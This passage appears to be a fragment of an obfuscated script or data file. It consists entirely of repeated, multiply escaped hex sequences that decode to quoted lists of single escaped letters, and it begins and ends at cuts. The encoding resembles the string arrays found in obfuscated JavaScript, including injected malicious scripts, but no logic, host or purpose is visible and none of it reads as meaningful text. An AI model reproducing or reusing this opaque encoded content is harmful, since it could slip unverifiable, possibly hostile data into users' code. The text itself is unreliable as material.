5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5